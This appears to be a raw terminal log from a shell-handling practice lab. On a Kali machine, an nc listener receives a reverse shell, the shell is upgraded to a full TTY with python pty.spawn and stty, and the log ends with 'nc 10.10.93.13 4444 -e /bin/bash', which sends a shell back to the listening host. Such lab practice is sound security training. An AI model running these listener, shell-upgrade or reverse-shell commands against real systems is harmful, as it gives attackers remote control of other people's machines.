 ┌──(root㉿kali)-[~/repo]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.93.13] from (UNKNOWN) [10.10.152.31] 56610
whoami;pwd
shell
/home/shell
which bash
/bin/bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell@linux-shell-practice:~$ export TERM=xterm
export TERM=xterm
shell@linux-shell-practice:~$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(root㉿kali)-[~/repo]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 4444
shell@linux-shell-practice:~$ whoami; pwd; ls -l
shell
/home/shell
total 0
(reverse-i-search)`':
shell@linux-shell-practice:~$ nc 10.10.93.13 4444 -e /bin/bash